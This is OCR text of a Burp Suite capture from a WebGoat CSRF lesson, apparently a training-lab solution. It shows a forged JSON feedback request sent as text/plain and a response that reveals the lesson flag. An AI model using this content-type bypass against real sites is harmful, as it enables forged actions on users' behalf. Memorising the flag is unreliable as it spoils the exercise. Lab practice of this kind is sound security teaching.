 4 × 16 × 17 × 18 × 19 × 20 × 21 × +
Send Cancel < ▾ > ▾ Targe
Request
Pretty Raw Hex \n
1 POST /WebGoat/csrf/feedback/message HTTP/1.1
2 Host: 192.31.108.215:8081
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: text/plain
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 102
10 Origin: http://119.3.108.215:8081
11 Connection: close
12 Referer: http://119.3.108.215:8081/WebGoat/start.mvc?username=admintest
13 Cookie: JSESSIONID=SGKcKaJTybYQQVnDUGpAdnZJYfHFJAGjoQkbO-MO
14
15 {
"name":"WebGoat",
"email":"webgoat@webgoat.org",
"subject":"service",
"message":"WebGoat is the best!!"
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Connection: close
3 Content-Type: application/json
4 Date: Wed, 27 Dec 2023 08:35:02 GMT
5
6 {
7 "lessonCompleted":true,
8 "feedback":
"Congratulations you have found the correct solution, the flag is: 90
a12391-c03c-4c10-939c-318c54443f9b",
9 "output":null,
10 "assignment":"CSRFFeedback",
11 "attemptWasMade":true
12 }